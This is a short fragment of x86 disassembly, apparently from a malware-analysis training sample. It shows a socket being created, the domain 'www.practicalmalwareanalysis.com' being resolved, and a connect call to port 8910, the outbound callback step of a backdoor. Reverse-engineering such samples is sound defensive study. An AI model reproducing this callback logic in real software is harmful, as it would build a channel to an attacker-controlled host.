 push 0
push 0 ; g
push 0 ; lpProtocolInfo
push 6 ; protocol
push 1 ; type
push 2 ; af
call ds WSASocketA
mov [ebp+s], eax
cmp [ebp+s], 0FFFFFFFFh
jnz short loc_4018F0
loc_4018F0:
push offset name ; "www.practicalmalwareanalysis.com"
call ds gethostbyname
mov [ebp+var_198], eax
cmp [ebp+var_198], 0
jnz short loc_401914
loc_401914:
mov ecx, [ebp+var_198]
mov edx, [ecx+0Ch]
mov eax, [edx]
mov ecx, [eax]
mov dword ptr [ebp+name.sa_data+2], ecx
push 22CEh ; hostshort
call ds htons
mov word ptr [ebp+name.sa_data], ax
mov [ebp+name.sa_family], 2
push 10h ; namelen
lea edx, [ebp+name]
push edx ; name
mov eax, [ebp+s]
push eax ; s
call ds connect